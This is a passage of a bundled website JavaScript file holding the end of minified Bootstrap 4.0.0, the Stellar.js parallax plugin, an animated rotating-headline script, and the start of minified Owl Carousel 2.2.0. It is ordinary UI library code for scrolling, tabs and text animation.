n,i,s=t(this._element).closest(f)[0],o=P.getSelectorFromElement(this._element);if(s){var h="UL"===s.nodeName?_:d;i=(i=t.makeArray(t(s).find(h)))[i.length-1]}var c=t.Event(r.HIDE,{relatedTarget:this._element}),u=t.Event(r.SHOW,{relatedTarget:i});if(i&&t(i).trigger(c),t(this._element).trigger(u),!u.isDefaultPrevented()&&!c.isDefaultPrevented()){o&&(n=t(o)[0]),this._activate(this._element,s);var g=function(){var n=t.Event(r.HIDDEN,{relatedTarget:e._element}),s=t.Event(r.SHOWN,{relatedTarget:i});t(i).trigger(n),t(e._element).trigger(s)};n?this._activate(n,n.parentNode,g):g()}}},i.dispose=function(){t.removeData(this._element,e),this._element=null},i._activate=function(e,n,i){var s=this,r=("UL"===n.nodeName?t(n).find(_):t(n).children(d))[0],o=i&&P.supportsTransitionEnd()&&r&&t(r).hasClass(h),a=function(){return s._transitionComplete(e,r,i)};r&&o?t(r).one(P.TRANSITION_END,a).emulateTransitionEnd(150):a()},i._transitionComplete=function(e,n,i){if(n){t(n).removeClass(c+" "+a);var s=t(n.parentNode).find(m)[0];s&&t(s).removeClass(a),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t(e).addClass(a),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),P.reflow(e),t(e).addClass(c),e.parentNode&&t(e.parentNode).hasClass(o)){var r=t(e).closest(u)[0];r&&t(r).find(p).addClass(a),e.setAttribute("aria-expanded",!0)}i&&i()},n._jQueryInterface=function(i){return this.each(function(){var s=t(this),r=s.data(e);if(r||(r=new n(this),s.data(e,r)),"string"==typeof i){if("undefined"==typeof r[i])throw new TypeError('No method named "'+i+'"');r[i]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),n}();return t(document).on(r.CLICK_DATA_API,g,function(e){e.preventDefault(),v._jQueryInterface.call(t(this),"show")}),t.fn.tab=v._jQueryInterface,t.fn.tab.Constructor=v,t.fn.tab.noConflict=function(){return t.fn.tab=i,v._jQueryInterface},v}(e);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=P,t.Alert=L,t.Button=R,t.Carousel=j,t.Collapse=H,t.Dropdown=W,t.Modal=M,t.Popover=x,t.Scrollspy=K,t.Tab=V,t.Tooltip=U,Object.defineProperty(t,"__esModule",{value:!0})});


/*-----Stellar v0.6.2 JS-----*/


;(function($, window, document, undefined) {

	var pluginName = 'stellar',
		defaults = {
			scrollProperty: 'scroll',
			positionProperty: 'position',
			horizontalScrolling: true,
			verticalScrolling: true,
			horizontalOffset: 0,
			verticalOffset: 0,
			responsive: false,
			parallaxBackgrounds: true,
			parallaxElements: true,
			hideDistantElements: true,
			hideElement: function($elem) { $elem.hide(); },
			showElement: function($elem) { $elem.show(); }
		},

		scrollProperty = {
			scroll: {
				getLeft: function($elem) { return $elem.scrollLeft(); },
				setLeft: function($elem, val) { $elem.scrollLeft(val); },

				getTop: function($elem) { return $elem.scrollTop();	},
				setTop: function($elem, val) { $elem.scrollTop(val); }
			},
			position: {
				getLeft: function($elem) { return parseInt($elem.css('left'), 10) * -1; },
				getTop: function($elem) { return parseInt($elem.css('top'), 10) * -1; }
			},
			margin: {
				getLeft: function($elem) { return parseInt($elem.css('margin-left'), 10) * -1; },
				getTop: function($elem) { return parseInt($elem.css('margin-top'), 10) * -1; }
			},
			transform: {
				getLeft: function($elem) {
					var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
					return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[4], 10) * -1 : 0);
				},
				getTop: function($elem) {
					var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
					return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[5], 10) * -1 : 0);
				}
			}
		},

		positionProperty = {
			position: {
				setLeft: function($elem, left) { $elem.css('left', left); },
				setTop: function($elem, top) { $elem.css('top', top); }
			},
			transform: {
				setPosition: function($elem, left, startingLeft, top, startingTop) {
					$elem[0].style[prefixedTransform] = 'translate3d(' + (left - startingLeft) + 'px, ' + (top - startingTop) + 'px, 0)';
				}
			}
		},

		// Returns a function which adds a vendor prefix to any CSS property name
		vendorPrefix = (function() {
			var prefixes = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
				style = $('script')[0].style,
				prefix = '',
				prop;

			for (prop in style) {
				if (prefixes.test(prop)) {
					prefix = prop.match(prefixes)[0];
					break;
				}
			}

			if ('WebkitOpacity' in style) { prefix = 'Webkit'; }
			if ('KhtmlOpacity' in style) { prefix = 'Khtml'; }

			return function(property) {
				return prefix + (prefix.length > 0 ? property.charAt(0).toUpperCase() + property.slice(1) : property);
			};
		}()),

		prefixedTransform = vendorPrefix('transform'),

		supportsBackgroundPositionXY = $('<div />', { style: 'background:#fff' }).css('background-position-x') !== undefined,

		setBackgroundPosition = (supportsBackgroundPositionXY ?
			function($elem, x, y) {
				$elem.css({
					'background-position-x': x,
					'background-position-y': y
				});
			} :
			function($elem, x, y) {
				$elem.css('background-position', x + ' ' + y);
			}
		),

		getBackgroundPosition = (supportsBackgroundPositionXY ?
			function($elem) {
				return [
					$elem.css('background-position-x'),
					$elem.css('background-position-y')
				];
			} :
			function($elem) {
				return $elem.css('background-position').split(' ');
			}
		),

		requestAnimFrame = (
			window.requestAnimationFrame       ||
			window.webkitRequestAnimationFrame ||
			window.mozRequestAnimationFrame    ||
			window.oRequestAnimationFrame      ||
			window.msRequestAnimationFrame     ||
			function(callback) {
				setTimeout(callback, 1000 / 60);
			}
		);

	function Plugin(element, options) {
		this.element = element;
		this.options = $.extend({}, defaults, options);

		this._defaults = defaults;
		this._name = pluginName;

		this.init();
	}

	Plugin.prototype = {
		init: function() {
			this.options.name = pluginName + '_' + Math.floor(Math.random() * 1e9);

			this._defineElements();
			this._defineGetters();
			this._defineSetters();
			this._handleWindowLoadAndResize();
			this._detectViewport();

			this.refresh({ firstLoad: true });

			if (this.options.scrollProperty === 'scroll') {
				this._handleScrollEvent();
			} else {
				this._startAnimationLoop();
			}
		},
		_defineElements: function() {
			if (this.element === document.body) this.element = window;
			this.$scrollElement = $(this.element);
			this.$element = (this.element === window ? $('body') : this.$scrollElement);
			this.$viewportElement = (this.options.viewportElement !== undefined ? $(this.options.viewportElement) : (this.$scrollElement[0] === window || this.options.scrollProperty === 'scroll' ? this.$scrollElement : this.$scrollElement.parent()) );
		},
		_defineGetters: function() {
			var self = this,
				scrollPropertyAdapter = scrollProperty[self.options.scrollProperty];

			this._getScrollLeft = function() {
				return scrollPropertyAdapter.getLeft(self.$scrollElement);
			};

			this._getScrollTop = function() {
				return scrollPropertyAdapter.getTop(self.$scrollElement);
			};
		},
		_defineSetters: function() {
			var self = this,
				scrollPropertyAdapter = scrollProperty[self.options.scrollProperty],
				positionPropertyAdapter = positionProperty[self.options.positionProperty],
				setScrollLeft = scrollPropertyAdapter.setLeft,
				setScrollTop = scrollPropertyAdapter.setTop;

			this._setScrollLeft = (typeof setScrollLeft === 'function' ? function(val) {
				setScrollLeft(self.$scrollElement, val);
			} : $.noop);

			this._setScrollTop = (typeof setScrollTop === 'function' ? function(val) {
				setScrollTop(self.$scrollElement, val);
			} : $.noop);

			this._setPosition = positionPropertyAdapter.setPosition ||
				function($elem, left, startingLeft, top, startingTop) {
					if (self.options.horizontalScrolling) {
						positionPropertyAdapter.setLeft($elem, left, startingLeft);
					}

					if (self.options.verticalScrolling) {
						positionPropertyAdapter.setTop($elem, top, startingTop);
					}
				};
		},
		_handleWindowLoadAndResize: function() {
			var self = this,
				$window = $(window);

			if (self.options.responsive) {
				$window.bind('load.' + this.name, function() {
					self.refresh();
				});
			}

			$window.bind('resize.' + this.name, function() {
				self._detectViewport();

				if (self.options.responsive) {
					self.refresh();
				}
			});
		},
		refresh: function(options) {
			var self = this,
				oldLeft = self._getScrollLeft(),
				oldTop = self._getScrollTop();

			if (!options || !options.firstLoad) {
				this._reset();
			}

			this._setScrollLeft(0);
			this._setScrollTop(0);

			this._setOffsets();
			this._findParticles();
			this._findBackgrounds();

			// Fix for WebKit background rendering bug
			if (options && options.firstLoad && /WebKit/.test(navigator.userAgent)) {
				$(window).load(function() {
					var oldLeft = self._getScrollLeft(),
						oldTop = self._getScrollTop();

					self._setScrollLeft(oldLeft + 1);
					self._setScrollTop(oldTop + 1);

					self._setScrollLeft(oldLeft);
					self._setScrollTop(oldTop);
				});
			}

			this._setScrollLeft(oldLeft);
			this._setScrollTop(oldTop);
		},
		_detectViewport: function() {
			var viewportOffsets = this.$viewportElement.offset(),
				hasOffsets = viewportOffsets !== null && viewportOffsets !== undefined;

			this.viewportWidth = this.$viewportElement.width();
			this.viewportHeight = this.$viewportElement.height();

			this.viewportOffsetTop = (hasOffsets ? viewportOffsets.top : 0);
			this.viewportOffsetLeft = (hasOffsets ? viewportOffsets.left : 0);
		},
		_findParticles: function() {
			var self = this,
				scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop();

			if (this.particles !== undefined) {
				for (var i = this.particles.length - 1; i >= 0; i--) {
					this.particles[i].$element.data('stellar-elementIsActive', undefined);
				}
			}

			this.particles = [];

			if (!this.options.parallaxElements) return;

			this.$element.find('[data-stellar-ratio]').each(function(i) {
				var $this = $(this),
					horizontalOffset,
					verticalOffset,
					positionLeft,
					positionTop,
					marginLeft,
					marginTop,
					$offsetParent,
					offsetLeft,
					offsetTop,
					parentOffsetLeft = 0,
					parentOffsetTop = 0,
					tempParentOffsetLeft = 0,
					tempParentOffsetTop = 0;

				// Ensure this element isn't already part of another scrolling element
				if (!$this.data('stellar-elementIsActive')) {
					$this.data('stellar-elementIsActive', this);
				} else if ($this.data('stellar-elementIsActive') !== this) {
					return;
				}

				self.options.showElement($this);

				// Save/restore the original top and left CSS values in case we refresh the particles or destroy the instance
				if (!$this.data('stellar-startingLeft')) {
					$this.data('stellar-startingLeft', $this.css('left'));
					$this.data('stellar-startingTop', $this.css('top'));
				} else {
					$this.css('left', $this.data('stellar-startingLeft'));
					$this.css('top', $this.data('stellar-startingTop'));
				}

				positionLeft = $this.position().left;
				positionTop = $this.position().top;

				// Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)

				marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
				marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

				offsetLeft = $this.offset().left - marginLeft;
				offsetTop = $this.offset().top - marginTop;

				// Calculate the offset parent
				$this.parents().each(function() {
					var $this = $(this);

					if ($this.data('stellar-offset-parent') === true) {
						parentOffsetLeft = tempParentOffsetLeft;
						parentOffsetTop = tempParentOffsetTop;
						$offsetParent = $this;

						return false;
					} else {
						tempParentOffsetLeft += $this.position().left;
						tempParentOffsetTop += $this.position().top;
					}
				});

				// Detect the offsets
				horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
				verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

				// Add our object to the particles collection
				self.particles.push({
					$element: $this,
					$offsetParent: $offsetParent,
					isFixed: $this.css('position') === 'fixed',
					horizontalOffset: horizontalOffset,
					verticalOffset: verticalOffset,
					startingPositionLeft: positionLeft,
					startingPositionTop: positionTop,
					startingOffsetLeft: offsetLeft,
					startingOffsetTop: offsetTop,
					parentOffsetLeft: parentOffsetLeft,
					parentOffsetTop: parentOffsetTop,
					stellarRatio: ($this.data('stellar-ratio') !== undefined ? $this.data('stellar-ratio') : 1),
					width: $this.outerWidth(true),
					height: $this.outerHeight(true),
					isHidden: false
				});
			});
		},
		_findBackgrounds: function() {
			var self = this,
				scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop(),
				$backgroundElements;

			this.backgrounds = [];

			if (!this.options.parallaxBackgrounds) return;

			$backgroundElements = this.$element.find('[data-stellar-background-ratio]');

			if (this.$element.data('stellar-background-ratio')) {
                $backgroundElements = $backgroundElements.add(this.$element);
			}

			$backgroundElements.each(function() {
				var $this = $(this),
					backgroundPosition = getBackgroundPosition($this),
					horizontalOffset,
					verticalOffset,
					positionLeft,
					positionTop,
					marginLeft,
					marginTop,
					offsetLeft,
					offsetTop,
					$offsetParent,
					parentOffsetLeft = 0,
					parentOffsetTop = 0,
					tempParentOffsetLeft = 0,
					tempParentOffsetTop = 0;

				// Ensure this element isn't already part of another scrolling element
				if (!$this.data('stellar-backgroundIsActive')) {
					$this.data('stellar-backgroundIsActive', this);
				} else if ($this.data('stellar-backgroundIsActive') !== this) {
					return;
				}

				// Save/restore the original top and left CSS values in case we destroy the instance
				if (!$this.data('stellar-backgroundStartingLeft')) {
					$this.data('stellar-backgroundStartingLeft', backgroundPosition[0]);
					$this.data('stellar-backgroundStartingTop', backgroundPosition[1]);
				} else {
					setBackgroundPosition($this, $this.data('stellar-backgroundStartingLeft'), $this.data('stellar-backgroundStartingTop'));
				}

				// Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
				marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
				marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

				offsetLeft = $this.offset().left - marginLeft - scrollLeft;
				offsetTop = $this.offset().top - marginTop - scrollTop;
				
				// Calculate the offset parent
				$this.parents().each(function() {
					var $this = $(this);

					if ($this.data('stellar-offset-parent') === true) {
						parentOffsetLeft = tempParentOffsetLeft;
						parentOffsetTop = tempParentOffsetTop;
						$offsetParent = $this;

						return false;
					} else {
						tempParentOffsetLeft += $this.position().left;
						tempParentOffsetTop += $this.position().top;
					}
				});

				// Detect the offsets
				horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
				verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

				self.backgrounds.push({
					$element: $this,
					$offsetParent: $offsetParent,
					isFixed: $this.css('background-attachment') === 'fixed',
					horizontalOffset: horizontalOffset,
					verticalOffset: verticalOffset,
					startingValueLeft: backgroundPosition[0],
					startingValueTop: backgroundPosition[1],
					startingBackgroundPositionLeft: (isNaN(parseInt(backgroundPosition[0], 10)) ? 0 : parseInt(backgroundPosition[0], 10)),
					startingBackgroundPositionTop: (isNaN(parseInt(backgroundPosition[1], 10)) ? 0 : parseInt(backgroundPosition[1], 10)),
					startingPositionLeft: $this.position().left,
					startingPositionTop: $this.position().top,
					startingOffsetLeft: offsetLeft,
					startingOffsetTop: offsetTop,
					parentOffsetLeft: parentOffsetLeft,
					parentOffsetTop: parentOffsetTop,
					stellarRatio: ($this.data('stellar-background-ratio') === undefined ? 1 : $this.data('stellar-background-ratio'))
				});
			});
		},
		_reset: function() {
			var particle,
				startingPositionLeft,
				startingPositionTop,
				background,
				i;

			for (i = this.particles.length - 1; i >= 0; i--) {
				particle = this.particles[i];
				startingPositionLeft = particle.$element.data('stellar-startingLeft');
				startingPositionTop = particle.$element.data('stellar-startingTop');

				this._setPosition(particle.$element, startingPositionLeft, startingPositionLeft, startingPositionTop, startingPositionTop);

				this.options.showElement(particle.$element);

				particle.$element.data('stellar-startingLeft', null).data('stellar-elementIsActive', null).data('stellar-backgroundIsActive', null);
			}

			for (i = this.backgrounds.length - 1; i >= 0; i--) {
				background = this.backgrounds[i];

				background.$element.data('stellar-backgroundStartingLeft', null).data('stellar-backgroundStartingTop', null);

				setBackgroundPosition(background.$element, background.startingValueLeft, background.startingValueTop);
			}
		},
		destroy: function() {
			this._reset();

			this.$scrollElement.unbind('resize.' + this.name).unbind('scroll.' + this.name);
			this._animationLoop = $.noop;

			$(window).unbind('load.' + this.name).unbind('resize.' + this.name);
		},
		_setOffsets: function() {
			var self = this,
				$window = $(window);

			$window.unbind('resize.horizontal-' + this.name).unbind('resize.vertical-' + this.name);

			if (typeof this.options.horizontalOffset === 'function') {
				this.horizontalOffset = this.options.horizontalOffset();
				$window.bind('resize.horizontal-' + this.name, function() {
					self.horizontalOffset = self.options.horizontalOffset();
				});
			} else {
				this.horizontalOffset = this.options.horizontalOffset;
			}

			if (typeof this.options.verticalOffset === 'function') {
				this.verticalOffset = this.options.verticalOffset();
				$window.bind('resize.vertical-' + this.name, function() {
					self.verticalOffset = self.options.verticalOffset();
				});
			} else {
				this.verticalOffset = this.options.verticalOffset;
			}
		},
		_repositionElements: function() {
			var scrollLeft = this._getScrollLeft(),
				scrollTop = this._getScrollTop(),
				horizontalOffset,
				verticalOffset,
				particle,
				fixedRatioOffset,
				background,
				bgLeft,
				bgTop,
				isVisibleVertical = true,
				isVisibleHorizontal = true,
				newPositionLeft,
				newPositionTop,
				newOffsetLeft,
				newOffsetTop,
				i;

			// First check that the scroll position or container size has changed
			if (this.currentScrollLeft === scrollLeft && this.currentScrollTop === scrollTop && this.currentWidth === this.viewportWidth && this.currentHeight === this.viewportHeight) {
				return;
			} else {
				this.currentScrollLeft = scrollLeft;
				this.currentScrollTop = scrollTop;
				this.currentWidth = this.viewportWidth;
				this.currentHeight = this.viewportHeight;
			}

			// Reposition elements
			for (i = this.particles.length - 1; i >= 0; i--) {
				particle = this.particles[i];

				fixedRatioOffset = (particle.isFixed ? 1 : 0);

				// Calculate position, then calculate what the particle's new offset will be (for visibility check)
				if (this.options.horizontalScrolling) {
					newPositionLeft = (scrollLeft + particle.horizontalOffset + this.viewportOffsetLeft + particle.startingPositionLeft - particle.startingOffsetLeft + particle.parentOffsetLeft) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionLeft;
					newOffsetLeft = newPositionLeft - particle.startingPositionLeft + particle.startingOffsetLeft;
				} else {
					newPositionLeft = particle.startingPositionLeft;
					newOffsetLeft = particle.startingOffsetLeft;
				}

				if (this.options.verticalScrolling) {
					newPositionTop = (scrollTop + particle.verticalOffset + this.viewportOffsetTop + particle.startingPositionTop - particle.startingOffsetTop + particle.parentOffsetTop) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionTop;
					newOffsetTop = newPositionTop - particle.startingPositionTop + particle.startingOffsetTop;
				} else {
					newPositionTop = particle.startingPositionTop;
					newOffsetTop = particle.startingOffsetTop;
				}

				// Check visibility
				if (this.options.hideDistantElements) {
					isVisibleHorizontal = !this.options.horizontalScrolling || newOffsetLeft + particle.width > (particle.isFixed ? 0 : scrollLeft) && newOffsetLeft < (particle.isFixed ? 0 : scrollLeft) + this.viewportWidth + this.viewportOffsetLeft;
					isVisibleVertical = !this.options.verticalScrolling || newOffsetTop + particle.height > (particle.isFixed ? 0 : scrollTop) && newOffsetTop < (particle.isFixed ? 0 : scrollTop) + this.viewportHeight + this.viewportOffsetTop;
				}

				if (isVisibleHorizontal && isVisibleVertical) {
					if (particle.isHidden) {
						this.options.showElement(particle.$element);
						particle.isHidden = false;
					}

					this._setPosition(particle.$element, newPositionLeft, particle.startingPositionLeft, newPositionTop, particle.startingPositionTop);
				} else {
					if (!particle.isHidden) {
						this.options.hideElement(particle.$element);
						particle.isHidden = true;
					}
				}
			}

			// Reposition backgrounds
			for (i = this.backgrounds.length - 1; i >= 0; i--) {
				background = this.backgrounds[i];

				fixedRatioOffset = (background.isFixed ? 0 : 1);
				bgLeft = (this.options.horizontalScrolling ? (scrollLeft + background.horizontalOffset - this.viewportOffsetLeft - background.startingOffsetLeft + background.parentOffsetLeft - background.startingBackgroundPositionLeft) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueLeft);
				bgTop = (this.options.verticalScrolling ? (scrollTop + background.verticalOffset - this.viewportOffsetTop - background.startingOffsetTop + background.parentOffsetTop - background.startingBackgroundPositionTop) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueTop);

				setBackgroundPosition(background.$element, bgLeft, bgTop);
			}
		},
		_handleScrollEvent: function() {
			var self = this,
				ticking = false;

			var update = function() {
				self._repositionElements();
				ticking = false;
			};

			var requestTick = function() {
				if (!ticking) {
					requestAnimFrame(update);
					ticking = true;
				}
			};
			
			this.$scrollElement.bind('scroll.' + this.name, requestTick);
			requestTick();
		},
		_startAnimationLoop: function() {
			var self = this;

			this._animationLoop = function() {
				requestAnimFrame(self._animationLoop);
				self._repositionElements();
			};
			this._animationLoop();
		}
	};

	$.fn[pluginName] = function (options) {
		var args = arguments;
		if (options === undefined || typeof options === 'object') {
			return this.each(function () {
				if (!$.data(this, 'plugin_' + pluginName)) {
					$.data(this, 'plugin_' + pluginName, new Plugin(this, options));
				}
			});
		} else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
			return this.each(function () {
				var instance = $.data(this, 'plugin_' + pluginName);
				if (instance instanceof Plugin && typeof instance[options] === 'function') {
					instance[options].apply(instance, Array.prototype.slice.call(args, 1));
				}
				if (options === 'destroy') {
					$.data(this, 'plugin_' + pluginName, null);
				}
			});
		}
	};

	$[pluginName] = function(options) {
		var $window = $(window);
		return $window.stellar.apply($window, Array.prototype.slice.call(arguments, 0));
	};

	// Expose the scroll and position property function hashes so they can be extended
	$[pluginName].scrollProperty = scrollProperty;
	$[pluginName].positionProperty = positionProperty;

	// Expose the plugin class so it can be modified
	window.Stellar = Plugin;
}(jQuery, this, document));


/*-----Animated Headline JS-----*/
	
	jQuery(document).ready(function($){
	//set animation timing
	var animationDelay = 2500,
		//loading bar effect
		barAnimationDelay = 3800,
		barWaiting = barAnimationDelay - 3000, //3000 is the duration of the transition on the loading bar - set in the scss/css file
		//letters effect
		lettersDelay = 50,
		//type effect
		typeLettersDelay = 150,
		selectionDuration = 500,
		typeAnimationDelay = selectionDuration + 800,
		//clip effect 
		revealDuration = 600,
		revealAnimationDelay = 1500;
	
	initHeadline();
	

	function initHeadline() {
		//insert <i> element for each letter of a changing word
		singleLetters($('.cd-headline.letters').find('b'));
		//initialise headline animation
		animateHeadline($('.cd-headline'));
	}

	function singleLetters($words) {
		$words.each(function(){
			var word = $(this),
				letters = word.text().split(''),
				selected = word.hasClass('is-visible');
			for (i in letters) {
				if(word.parents('.rotate-2').length > 0) letters[i] = '<em>' + letters[i] + '</em>';
				letters[i] = (selected) ? '<i class="in">' + letters[i] + '</i>': '<i>' + letters[i] + '</i>';
			}
		    var newLetters = letters.join('');
		    word.html(newLetters).css('opacity', 1);
		});
	}

	function animateHeadline($headlines) {
		var duration = animationDelay;
		$headlines.each(function(){
			var headline = $(this);
			
			if(headline.hasClass('loading-bar')) {
				duration = barAnimationDelay;
				setTimeout(function(){ headline.find('.cd-words-wrapper').addClass('is-loading') }, barWaiting);
			} else if (headline.hasClass('clip')){
				var spanWrapper = headline.find('.cd-words-wrapper'),
					newWidth = spanWrapper.width() + 10
				spanWrapper.css('width', newWidth);
			} else if (!headline.hasClass('type') ) {
				//assign to .cd-words-wrapper the width of its longest word
				var words = headline.find('.cd-words-wrapper b'),
					width = 0;
				words.each(function(){
					var wordWidth = $(this).width();
				    if (wordWidth > width) width = wordWidth;
				});
				headline.find('.cd-words-wrapper').css('width', width);
			};

			//trigger animation
			setTimeout(function(){ hideWord( headline.find('.is-visible').eq(0) ) }, duration);
		});
	}

	function hideWord($word) {
		var nextWord = takeNext($word);
		
		if($word.parents('.cd-headline').hasClass('type')) {
			var parentSpan = $word.parent('.cd-words-wrapper');
			parentSpan.addClass('selected').removeClass('waiting');	
			setTimeout(function(){ 
				parentSpan.removeClass('selected'); 
				$word.removeClass('is-visible').addClass('is-hidden').children('i').removeClass('in').addClass('out');
			}, selectionDuration);
			setTimeout(function(){ showWord(nextWord, typeLettersDelay) }, typeAnimationDelay);
		
		} else if($word.parents('.cd-headline').hasClass('letters')) {
			var bool = ($word.children('i').length >= nextWord.children('i').length) ? true : false;
			hideLetter($word.find('i').eq(0), $word, bool, lettersDelay);
			showLetter(nextWord.find('i').eq(0), nextWord, bool, lettersDelay);

		}  else if($word.parents('.cd-headline').hasClass('clip')) {
			$word.parents('.cd-words-wrapper').animate({ width : '2px' }, revealDuration, function(){
				switchWord($word, nextWord);
				showWord(nextWord);
			});

		} else if ($word.parents('.cd-headline').hasClass('loading-bar')){
			$word.parents('.cd-words-wrapper').removeClass('is-loading');
			switchWord($word, nextWord);
			setTimeout(function(){ hideWord(nextWord) }, barAnimationDelay);
			setTimeout(function(){ $word.parents('.cd-words-wrapper').addClass('is-loading') }, barWaiting);

		} else {
			switchWord($word, nextWord);
			setTimeout(function(){ hideWord(nextWord) }, animationDelay);
		}
	}

	function showWord($word, $duration) {
		if($word.parents('.cd-headline').hasClass('type')) {
			showLetter($word.find('i').eq(0), $word, false, $duration);
			$word.addClass('is-visible').removeClass('is-hidden');

		}  else if($word.parents('.cd-headline').hasClass('clip')) {
			$word.parents('.cd-words-wrapper').animate({ 'width' : $word.width() + 10 }, revealDuration, function(){ 
				setTimeout(function(){ hideWord($word) }, revealAnimationDelay); 
			});
		}
	}

	function hideLetter($letter, $word, $bool, $duration) {
		$letter.removeClass('in').addClass('out');
		
		if(!$letter.is(':last-child')) {
		 	setTimeout(function(){ hideLetter($letter.next(), $word, $bool, $duration); }, $duration);  
		} else if($bool) { 
		 	setTimeout(function(){ hideWord(takeNext($word)) }, animationDelay);
		}

		if($letter.is(':last-child') && $('html').hasClass('no-csstransitions')) {
			var nextWord = takeNext($word);
			switchWord($word, nextWord);
		} 
	}

	function showLetter($letter, $word, $bool, $duration) {
		$letter.addClass('in').removeClass('out');
		
		if(!$letter.is(':last-child')) { 
			setTimeout(function(){ showLetter($letter.next(), $word, $bool, $duration); }, $duration); 
		} else { 
			if($word.parents('.cd-headline').hasClass('type')) { setTimeout(function(){ $word.parents('.cd-words-wrapper').addClass('waiting'); }, 200);}
			if(!$bool) { setTimeout(function(){ hideWord($word) }, animationDelay) }
		}
	}

	function takeNext($word) {
		return (!$word.is(':last-child')) ? $word.next() : $word.parent().children().eq(0);
	}

	function takePrev($word) {
		return (!$word.is(':first-child')) ? $word.prev() : $word.parent().children().last();
	}

	function switchWord($oldWord, $newWord) {
		$oldWord.removeClass('is-visible').addClass('is-hidden');
		$newWord.removeClass('is-hidden').addClass('is-visible');
	}
});

/*-----Owl Carousel v2.2.0 JS-----*/

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var 